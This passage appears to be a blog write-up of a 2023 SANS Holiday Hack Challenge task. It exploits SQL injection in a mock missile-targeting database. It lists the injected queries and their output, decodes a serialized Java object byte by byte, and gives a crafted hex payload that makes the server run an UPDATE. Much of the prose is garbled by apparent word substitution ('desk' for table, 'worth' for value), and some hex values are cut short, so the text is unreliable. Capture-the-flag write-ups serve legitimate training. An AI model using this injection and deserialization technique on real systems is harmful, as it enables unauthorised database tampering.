VERSION(): 11.2.2-MariaDB-1:11.2.2+maria~ubu2204
I instantly puzzled if there was a SQL injection vulnerability at play. The CTT interface offered a subject to enter an argument for the Debug motion, so I attempted injecting one other command:
; SHOW GRANTS FOR CURRENT_USER();
Grants for targeter@%: GRANT USAGE ON *.* TO `targeter`@`%` IDENTIFIED BY PASSWORD ‘*41E2CFE844C8F1F375D5704992440920F11A11BA’ |
Grants for targeter@%: GRANT SELECT, INSERT ON `missile_targeting_system`.`satellite_query` TO `targeter`@`%` |
Grants for targeter@%: GRANT SELECT ON `missile_targeting_system`.`pointing_mode` TO `targeter`@`%` |
Grants for targeter@%: GRANT SELECT ON `missile_targeting_system`.`messaging` TO `targeter`@`%` |
Grants for targeter@%: GRANT SELECT ON `missile_targeting_system`.`target_coordinates` TO `targeter`@`%` |
Grants for targeter@%: GRANT SELECT ON `missile_targeting_system`.`pointing_mode_to_str` TO `targeter`@`%` |
Nicely then, time to plunder the database! The pointing_mode and pointing_mode_to_str tables indicated the place the missile was presently pointing:
; SELECT * FROM pointing_mode;
id: 1 | numerical_mode: 0 |
; SELECT * FROM pointing_mode_to_str;
id: 1 | numerical_mode: 0 | str_mode: Earth Level Mode | str_desc: When pointing_mode is 0, focusing on system applies the target_coordinates to earth. |
id: 2 | numerical_mode: 1 | str_mode: Solar Level Mode | str_desc: When pointing_mode is 1, focusing on system factors on the solar, ignoring the coordinates. |
From this data I may see that I wanted to vary the numerical_mode worth within the pointing_mode desk to 1, however I didn’t have permission to replace that desk.
I did have permission to insert new rows into the satellite_query desk, which presently had one row with an as but unknown worth within the object column and the supply code of a Java class known as SatelliteQueryFileFolderUtility within the outcomes column.
Up up to now the output from the Debug motion was simply viewable in a pane on the backside of the Apps Launcher service tab offered by the supervisor within the CTT interface. Nonetheless, the thing worth didn’t appear to be rendering appropriately within the pane. Ideally, it might be good to see the hex dump of the thing, which might be obtained with the assistance of Wireshark or by utilizing the SQL HEX operate. This revealed that I used to be coping with a serialized Java object.
After reading up on the Java object serialization protocol, I managed to decode the hex bytes:
|
Hex byte |
Image/Which means |
Comment (ASCII values of hex bytes in monospaced font) |
|
ACED |
STREAM_MAGIC |
A magic quantity. |
|
0005 |
STREAM_VERSION |
The stream protocol model is 2. |
|
73 |
TC_OBJECT |
The beginning of an object. |
|
72 |
TC_CLASSDESC |
The beginning of a category definition. |
|
001F |
Size |
The category identify has a size of 31 bytes. |
|
536174656C6C697465517 |
Worth |
The category identify is SatelliteQueryFileFolderUtility. |
|
12D4F68D0EB392CB |
serialVersionUID |
A novel identifier related to this serialized class. |
|
02 |
SC_SERIALIZABLE |
The category is serializable. |
|
0003 |
fieldCount |
The category has three fields. |
|
5A |
Information sort – ASCII worth Z |
The primary subject is a boolean. |
|
0007 |
Size |
The identify of this subject has a size of seven bytes. |
|
69735175657279 |
Title |
The identify of this subject is isQuery. |
|
5A |
Information sort – ASCII worth Z |
The second subject is a boolean. |
|
0008 |
Size |
The identify of this subject has a size of 8 bytes. |
|
6973557064617465 |
Title |
The identify of this subject is isUpdate. |
|
4C |
Information sort – ASCII worth L |
The third subject is an object. |
|
000F |
Size |
The identify of this subject has a size of 15 bytes. |
|
706174684F72537 |
Title |
The identify of this subject is pathOrStatement . |
|
74 |
TC_STRING |
The category sort of this object is given in a string. |
|
0012 |
Size |
This string has a size of 18 bytes. |
|
4C6A6176612F6C616E |
Worth |
The category sort of this object is java/lang/String. |
|
78 |
TC_ENDBLOCKDATA |
The tip of a category definition. |
|
70 |
TC_NULL |
No superclass outlined. |
|
00 |
Worth |
The boolean subject isQuery has the worth false. |
|
00 |
Worth |
The boolean subject isUpdate has the worth false. |
|
74 |
TC_STRING |
The worth of the pathOrStatement subject is a string. |
|
0029 |
Size |
The worth of the pathOrStatement subject has a size of 41 bytes. |
|
2F6F70742F536174656C6 |
Worth |
The worth of the pathOrStatement subject is /decide/SatelliteQueryFileFolderUtility.java |
Buying this object by way of Wireshark returned an incorrect magic quantity and serialVersionUID, however not when utilizing the HEX operate.
To grasp what an INSERT into the satellite_query desk would do, I inserted this object into a brand new row of the desk and acquired again the identical Java supply code within the outcomes column. The truth is, this habits corresponded to what I noticed in that code because the getResults operate of a SatelliteQueryFileFolderUtility object.
This operate takes a special execution path relying on the values of the thing’s three fields: isQuery, isUpdate, and pathOrStatement. If isQuery and isUpdate are false, then the operate checks whether or not the pathOrStatement is a path and a listing. In that case, it returns the record of information contained within the listing; in any other case, it assumes a file was offered and makes an attempt to return the contents of that file.
Alternatively, if isQuery and isUpdate are true, then the operate executes the content material of pathOrStatement as a SQL UPDATE assertion. What I wanted to execute was the next:
UPDATE pointing_mode SET numerical_mode = 1;
I modified the mandatory bytes (highlighted under) within the serialized object, and injected the successful command:
; INSERT INTO satellite_query
(object)
VALUES
(0xACED00057372001F536174656C6C697465517565727946696C65466F6C6465725574696C69747912D4F68D0EB392CB0200035A0007697351756572795A000869735570646174654C000F706174684F7253746174656D656E747400124C6A6176612F6C616E672F537472696E673B7870010174002C55504441544520706F696E74696E675F6D6F646520534554206E756D65726963616C5F6D6F6465203D20313B)
Wrap-up

These are solely a few of the areas coated within the 2023 SANS Vacation Hack Problem; there have been many others that appeared on the safety of JSON web tokens, cracking passwords with hashcat, digital cracking of baggage locks and rotary combination locks, Python NaN injection, utilizing the Kusto Query Language for threat hunting, checking DKIM and SPF records to assist determine malicious emails, and hackable minigames.
All in all, I’m certain that such a wide-ranging set of enjoyable challenges can’t fail to be instructive to anybody who makes an attempt to take them on. And whereas I’m already wanting ahead to subsequent yr’s problem, a well-earned thanks goes out to the organizers of the SANS Vacation Hack Problem for placing collectively this yr’s problem.
You’ll be able to learn my highlights from the 2022 problem at Cracked it! Highlights from KringleCon 5: Golden Rings.